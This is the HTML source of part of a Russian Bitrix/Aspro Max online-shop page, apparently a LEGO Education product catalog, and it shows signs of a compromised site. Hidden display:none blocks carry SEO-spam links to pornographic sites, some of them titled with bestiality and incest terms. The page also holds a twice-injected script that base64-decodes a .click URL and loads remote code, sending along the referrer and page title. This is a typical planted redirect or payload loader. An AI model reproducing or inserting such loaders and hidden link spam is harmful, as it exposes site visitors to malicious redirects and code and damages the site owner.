						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
		<!-- Yandex.Metrika counter -->

<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/87745390" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<style> dofollow { display: none; }</style><dofollow>ادريا راي <a href="https://www.freepornarabsex.com/" title="freepornarabsex.com افلام سحاق طويله">freepornarabsex.com</a> سكس حيوانات متحرك
طيازكبيره <a href="https://www.geficktporno.com/" title="geficktporno.com سكس مص مصري">geficktporno.com</a> صور سكس حيوانات متحركه
森下美怜 <a href="https://www.avgle.mobi/" rel="dofollow" target="_self" title="avgle.mobi">avgle.mobi</a> 横山美雪
tamil sex indian <a href="https://pakistanipornmovie.com" rel="dofollow" title="pakistanipornmovie.com">pakistanipornmovie.com</a> desipapa net
سكس بنات المنصوره <a href="https://www.milfhdtube.net/" target="_self" title="milfhdtube.net زبر كلب">milfhdtube.net</a> بورنو بدينات
</dofollow>
<style> dofollow { display: none; }</style><dofollow>boss fuck <a href="https://xxxbunker.mobi" target="_self">xxxbunker.mobi</a> sex move indan
hariyana sex com <a href="https://iporntv.mobi" rel="dofollow" target="_self" title="iporntv.mobi free hd porn">iporntv.mobi</a> kutta ladki sex video
طيز البنات <a href="https://anamutfak.com/" title="anamutfak.com افلام سكس قصص مترجمة">anamutfak.com</a> افلام سكس عربية
tamil sex photo <a href="https://pornichka.org" title="pornichka.org">pornichka.org</a> reshma salman xvideo
سكس ام مع صبي <a href="https://www.xunleimi.org/" title="xunleimi.org بنت تنيك امها">xunleimi.org</a> سكس كرتون علاء الدين
</dofollow>
<style> dofollow { display: none; }</style><dofollow>amala paul porn <a href="https://directorio-porno.com/">directorio-porno.com</a> xxnvedios
tamilsaxcom <a href="https://babe4u.info" target="_self" title="babe4u.info reddit hd porn">babe4u.info</a> xnxx mom daughter
wap won com <a href="https://pornstarstube.info" target="_blank">pornstarstube.info</a> sex pundi
xvixeos2 <a href="https://freshpornclips.info" rel="dofollow" target="_self" title="freshpornclips.info">freshpornclips.info</a> west indies open sex
innocent sex video <a href="https://tubeglory.net" target="_blank" title="tubeglory.net">tubeglory.net</a> mother teach sex
</dofollow>
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1743069004});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1743069445225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"18000","UTF_MODE":"Y","SITE_ID":"s3","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769461106,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"99bc84ae008159cf89dce2d0e1ca2d91"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161417929076433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161417929014190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16141789372490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17422741779240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174306899749664"></script>
<script src="/bitrix/js/main/ajax.min.js?161311406622194"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?174306858914441"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174306940465924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17430688894569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1743068889835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17430694042683"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main2\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/subscribe.edit\/footer\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s3\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s3");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s3")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17430685892299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1743068570557" defer=""></script>

<script  src="/bitrix/cache/js/s3/aspro_max/template_ce3132d76703bc2fa571bb21de411b3e/template_ce3132d76703bc2fa571bb21de411b3e_v1.js?1769425668333858"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/page_da1f9159f3ca45988660a40dcc7f44b0/page_da1f9159f3ca45988660a40dcc7f44b0_v1.js?1769425670367252"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_976ea6dc9518086d9c9f6c3297bbaa47/default_976ea6dc9518086d9c9f6c3297bbaa47_v1.js?17694256682144"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_1f14b5ff9ee583c02f4bc6a8f9ab7e04/default_1f14b5ff9ee583c02f4bc6a8f9ab7e04_v1.js?1769425668528"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "fb44daa5bd71ef0aae7497d056b0a8c2"]); _ba.push(["host", "rosinterpro.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/robototekhnika/lego_education/21968/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];var objg={event:'g'+'tm.js'};objg['gt'+'m.start']=new Date().getTime();w[l].push(objg);var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.goo'+'gleta'+'gman'+'ager.com/g'+'tm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GT'+'M-P7'+'RH3'+'NW9');</script><script>
	var jsControl = new JCTitleSearch4({
